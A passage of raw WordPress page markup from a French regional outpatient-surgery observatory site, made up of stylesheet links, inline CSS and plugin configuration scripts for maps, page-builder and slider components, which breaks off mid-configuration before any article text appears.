<link rel='stylesheet' id='owl-carousel_style__default_theme-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/lib/owl.theme.default.min.css?ver=8.1.22' media='all' />
<link rel='stylesheet' id='owl_carousel_style_theme_select-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/css/carousel_sky.css?ver=8.1.22' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/lib/featherlight.min.css?ver=8.1.22' media='all' />
<link rel='stylesheet' id='wpgmaps_datatables_responsive-style-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/lib/dataTables.responsive.css?ver=8.1.22' media='all' />
<link rel='stylesheet' id='wpgmaps-admin-style-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/css/wpgmaps-admin.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='wpgmza_modern_base-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/css/wpgmza_style_pro_modern_base.css?ver=8.1.22' media='all' />
<link rel='stylesheet' id='wpgmaps-style-pro-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/css/wpgmza_style_pro.css?ver=8.1.22' media='all' />
<style id='wpgmaps-style-pro-inline-css'>
.wpgmza_map img { max-width:none; }
        .wpgmza_widget { overflow: auto; }
[data-map-id='16'] .wpgmza_modern_infowindow { background-color: #000000; }[data-map-id='16'] .wpgmza_iw_title { 		color: #000000; 		background-color: #000000; }[data-map-id='16'] .wpgmza_iw_description { color: #000000; }[data-map-id='16'] .wpgmza_iw_address_p { color: #000000; }[data-map-id='16'] .wpgmza_button { 			color: #000000;			background-color: #000000; }
.wpgmza_map img { max-width:none; }
        .wpgmza_widget { overflow: auto; }
[data-map-id='17'] .wpgmza_modern_infowindow { background-color: #000000; }[data-map-id='17'] .wpgmza_iw_title { 		color: #000000; 		background-color: #000000; }[data-map-id='17'] .wpgmza_iw_description { color: #000000; }[data-map-id='17'] .wpgmza_iw_address_p { color: #000000; }[data-map-id='17'] .wpgmza_button { 			color: #000000;			background-color: #000000; }
</style>
<link rel='stylesheet' id='wpgmza_legacy_modern_pro_style-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/css/styles/legacy-modern.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='wpgmza_pagination-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/lib/pagination.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='elementor-post-13133-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-13133.css?ver=1766627440' media='all' />
<link rel='stylesheet' id='elementor-post-17511-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-17511.css?ver=1766627440' media='all' />
<link rel='stylesheet' id='elementor-post-16353-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-16353.css?ver=1766627440' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-12986-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-12986.css?ver=1766627441' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.3' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.7","eb_version":"5.9.1","eb_admin_url":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-admin\/","rest_rootURL":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-json\/","ajax_url":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-admin\/admin-ajax.php","nft_nonce":"b89db1580d","post_grid_pagination_nonce":"fba7877fcb","placeholder_image":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe\/Paris","gmt_offset":"1"};
</script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.3" defer async id="tp-tools-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.3" defer async id="revmin-js"></script>
<script id="pcp-likes-public-js-js-extra">
var simpleLikes = {"ajaxurl":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
</script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/smart-post-show-pro/public/assets/js/pcp-likes-public.js?ver=2.0.0" id="pcp-likes-public-js-js"></script>
<script defer src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.4.1" id="wp-legal-pages-jquery-cookie-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ab417fdeae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8042,"title":"Strat%C3%A9gies%20pour%20la%20gestion%20quotidienne%20des%20blocs%20op%C3%A9ratoires%20des%20centres%20de%20chirurgie%20ambulatoire%20pendant%20la%20phase%20aig%C3%BCe%20de%20la%20pand%C3%A9mie%20du%20COVID-19%20%E2%80%93%20Observatoire%20de%20la%20Chirurgie%20%E2%80%93%20Agence%20R%C3%A9gionale%20de%20Sant%C3%A9%20%E2%80%93%20Ile-De-France","excerpt":"","featuredImage":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/uploads\/2019\/04\/social-network-icon-2862113_640.png"}};
</script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-admin\/admin-ajax.php","nonce":"ecdce3bafc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/non-classe\/strategies-pour-la-gestion-quotidienne-des-blocs-operatoires-des-centres-de-chirurgie-ambulatoire-pendant-la-phase-aigue-de-la-pandemie-du-covid-19\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wpgmza_dummy-js-extra">
var wpgmza_category_data = [];
var wpgmza_category_data = [];
</script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/dummy.js?ver=a1e1781fa16dc964523e1310bcd37652" id="wpgmza_dummy-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/lib/ol.js?ver=a1e1781fa16dc964523e1310bcd37652" id="wpgmza_ol_api_call-js"></script>
<script src="https://unpkg.com/ol-mapbox-style@13.0.1/dist/olms.js?ver=a1e1781fa16dc964523e1310bcd37652" id="wpgmza-ol-olms-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/the-events-calendar/common/vendor/datatables/datatables.min.js?ver=6.8.2" id="datatables-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/js/dataTables.responsive.js?ver=a1e1781fa16dc964523e1310bcd37652" id="datatables-responsive-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/lib/jquery-cookie.js?ver=a1e1781fa16dc964523e1310bcd37652" id="javascript-cookie-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/lib/remodal.min.js?ver=a1e1781fa16dc964523e1310bcd37652" id="remodal-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/lib/pep.js?ver=a1e1781fa16dc964523e1310bcd37652" id="pepjs-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/lib/text.js?ver=a1e1781fa16dc964523e1310bcd37652" id="fast-text-encoding-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/lib/pako_deflate.min.js?ver=a1e1781fa16dc964523e1310bcd37652" id="pako-js"></script>
<script id="wpgmza-js-extra">
var WPGMZA_localized_data = {"adminurl":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-admin\/","siteHash":"8a9b1908c27572f751c5437e9911b7bc","ajaxurl":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"8cfe554e51","legacyajaxnonce":"6cf6a32b3e","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\">\r\n\t\t\t<li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul>\r\n\t\r\n\t<\/div>\r\n\t\t\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"imageFolderURL":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-json\/wpgmza\/v1","restnonce":"30278a5fc8","restnoncetable":{"\/(polygons|polylines|circles|rectangles|pointlabels)(\\\/\\d+)?\/":"ef0a8a1c93","\/markers(\\\/\\d+)?\/":"f85aacaa4e","\/datatables":"6ff2b634dc","\/system-health-tools\/":"ce078397eb","\/marker-listing\/":"61a68e13ed","\/maps\/":"752b8417f3","\/heatmaps(\\\/\\d+)?\/":"cf8568c8b0"},"settings":{"engine":"open-layers","google_maps_api_key":false,"default_marker_icon":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developer_mode":false,"user_interface_style":"default","wpgmza_gdpr_enabled":1,"wpgmza_gdpr_default_notice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","wpgmza_gdpr_company_name":"Chirurgie Ambulatoire, site officiel de l&#039;Observatoire r\u00e9gional de la Chirurgie Ambulatoire, ORCA","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_marker_xml_url":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/uploads\/wp-google-maps\/","wpgmza_maps_engine":"open-layers","wpgmza_maps_engine_dialog_done":true,"action":"wpgmza_save_settings","wpgmza_settings_map_full_screen_control":false,"wpgmza_settings_map_streetview":false,"wpgmza_settings_map_zoom":false,"wpgmza_settings_map_pan":false,"wpgmza_settings_map_type":false,"wpgmza_settings_map_tilt_controls":false,"wpgmza_settings_map_scroll":false,"wpgmza_settings_map_draggable":false,"wpgmza_settings_map_clickzoom":false,"wpgmza_settings_cat_logic":"0","wpgmza_settings_filterbycat_type":"1","use_fontawesome":"4.*","tile_server_url":"https:\/\/{a-c}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","tile_server_url_override":"","wpgmza_load_engine_api_condition":"where-required","wpgmza_always_include_engine_api_on_pages":"","wpgmza_always_exclude_engine_api_on_pages":"","wpgmza_prevent_other_plugins_and_theme_loading_api":false,"wpgmza_settings_access_level":"manage_options","wpgmza_settings_retina_width":"","wpgmza_settings_retina_height":"","wpgmza_force_greedy_gestures":false,"disable_lightbox_images":false,"wpgmza_settings_image_resizing":false,"wpgmza_settings_image_width":"","wpgmza_settings_image_height":"","wpgmza_settings_infowindow_width":"","wpgmza_settings_infowindow_links":false,"wpgmza_settings_infowindow_address":false,"wpgmza_settings_infowindow_link_text":"","wpgmza_settings_map_open_marker_by":"1","wpgmza_settings_disable_infowindows":false,"wpgmza_settings_markerlist_icon":false,"wpgmza_settings_markerlist_link":false,"wpgmza_settings_markerlist_title":false,"wpgmza_settings_markerlist_address":false,"wpgmza_settings_markerlist_category":false,"wpgmza_settings_markerlist_description":false,"wpgmza_do_not_enqueue_datatables":false,"wpgmza_default_items":"5","wpgmza_settings_carousel_markerlist_theme":"sky","wpgmza_settings_carousel_markerlist_image":false,"wpgmza_settings_carousel_markerlist_title":false,"wpgmza_settings_carousel_markerlist_icon":false,"wpgmza_settings_carousel_markerlist_address":false,"wpgmza_settings_carousel_markerlist_description":false,"wpgmza_settings_carousel_markerlist_marker_link":false,"wpgmza_settings_carousel_markerlist_directions":false,"wpgmza_settings_carousel_markerlist_resize_image":false,"carousel_lazyload":false,"carousel_autoheight":false,"carousel_pagination":false,"carousel_navigation":false,"wpgmza_do_not_enqueue_owl_carousel":false,"wpgmza_do_not_enqueue_owl_carousel_themes":false,"carousel_items":"5","carousel_items_tablet":"3","carousel_items_mobile":"1","carousel_autoplay":"5000","wpgmza_store_locator_radii":"","wpgmza_google_maps_api_key":"","importer_google_maps_api_key":"","open_layers_api_key":"","open_route_service_key":"","wpgmza_settings_marker_pull":"0","wpgmza_custom_css":"","wpgmza_custom_js":"","disable_compressed_path_variables":false,"disable_autoptimize_compatibility_fix":false,"disable_automatic_backups":false,"wpgmza_developer_mode":false,"wpgmza_gdpr_require_consent_before_load":false,"wpgmza_gdpr_override_notice":false,"wpgmza_gdpr_notice_override_text":"","internal_engine":"legacy","gdprCompanyName":"Chirurgie Ambulatoire, site officiel de l&#039;Observatoire r\u00e9gional de la Chirurgie Ambulatoire, ORCA","gdprRetentionPurpose":"displaying map tiles, geocoding addresses and calculating and display directions.","accessLevel":"manage_options","alwaysExcludeEngineApiOnPages":"","alwaysIncludeEngineApiOnPages":"","carouselAutoplay":"5000","carouselItems":"5","carouselItemsMobile":"1","carouselItemsTablet":"3","carouselMarkerlistResizeImage":false,"carouselTheme":"sky","categoryFilterDisplay":"dropdown","categoryFilteringLogic":"or","customCss":"","customJs":"","defaultMarkerIcon":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","developerMode":false,"disableAutomaticBackups":false,"disableAutoptimizeCompatibilityFix":false,"disableCompressedPathVariables":false,"disableDoubleClickZoom":false,"disableDragPanning":false,"disableFullScreenControl":false,"disableInfoWindows":false,"disableLightboxImages":false,"disableMouseWheelZoom":false,"disablePanControl":false,"disableStreetViewControl":false,"disableTypeControl":false,"disableZoomControl":false,"doNotEnqueueDatatables":false,"doNotEnqueueOwlCarousel":false,"doNotEnqueueOwlCarouselThemes":false,"enableCarouselAutoHeight":false,"enableCarouselLazyLoad":false,"enableCarouselNavigation":false,"enableCarouselPagination":false,"forceGreedyGestures":false,"gdprDefaultNotice":"<p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p>","gdprEnabled":1,"gdprNoticeOverrideText":"","gdprOverrideNotice":false,"gdprRequireConsentBeforeLoad":false,"googleMapsApiKey":"","hideCarouselMarkerListingAddress":false,"hideCarouselMarkerListingDescription":false,"hideCarouselMarkerListingDirections":false,"hideCarouselMarkerListingIcon":false,"hideCarouselMarkerListingImage":false,"hideCarouselMarkerListingLink":false,"hideCarouselMarkerListingTitle":false,"hideMarkerListingAddress":false,"hideMarkerListingCategory":false,"hideMarkerListingDescription":false,"hideMarkerListingIcon":false,"hideMarkerListingLink":false,"hideMarkerListingTitle":false,"importerGoogleMapsApiKey":"","infoWindowAddress":false,"infoWindowImageHeight":"","infoWindowImageResizing":false,"infoWindowImageWidth":"","infoWindowLinkText":"","infoWindowLinks":false,"infoWindowMaxWidth":"","internalEngine":"legacy","loadEngineApiCondition":"where-required","mapTiltControls":false,"mapsEngineDialogDone":true,"markerListingPageSize":"5","markerPull":"database","markerXmlUrl":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/uploads\/wp-google-maps\/","openInfoWindowEvent":"click","openLayersApiKey":"","openRouteServiceKey":"","preventOtherPluginsAndThemeLoadingApi":false,"retinaHeight":"","retinaWidth":"","storeLocatorRadii":"","tileServerUrl":"https:\/\/{a-c}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","tileServerUrlOverride":"","useFontAwesome":"4.*","userInterfaceStyle":"default"},"stylingSettings":{},"currentPage":null,"tileServer":{"url":"https:\/\/{a-c}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","label":"Standard","provider":"OpenStreetMap","attribution":"&copy; <a href='http:\/\/www.openstreetmap.org\/copyright'>OpenStreetMap<\/a>","type":"xyz","slug":"openstreetmap"},"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Utilisez ma localisation","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_google_maps_api_key#advanced-settings\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_maps_engine\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation sur la localisation d'un magasin","api_dashboard":"API Dashboard","verify_project":"Verify Project","no_shape_circle":"Please create the circle first.","no_shape_rectangle":"Supprimer ce marqueur","no_shape_polygon":"Please create the polygon first.","no_shape_polyline":"Supprimer cette polyline","failed_to_get_address":"Cacher l'Adresse","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"Ma localisation","kilometers_away":"km de distance","miles_away":"miles de distance","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"Cacher le champ d'adresse","add_marker":"Ajouter un marqueur","save_marker":"Enregistrer le marqueur","please_wait":"Explicitez","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Go Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Recherche d'itin\u00e9raire ...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Veuillez remplir les champs \"de\" et \"\u00e0\"","no_picture_found":"No picture found","overwrite_theme_data":"Etes-vous s\u00fbr de vouloir modifier le th\u00e8me de la carte","upload_complete":"Envoyer les fichiers","uploading_file":"Envoyer les fichiers","bulk_jpeg_media_title":"WP Go Maps - Bulk JPEG Upload","from_your_location":"Ma localisation","from_searched_location":"Voir la position de l'utilisateur ?","yes":"Oui","no":"Non","requires_gold_v5":"D\u00e9butant avec WP Google Maps?","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Activer les itin\u00e9raires 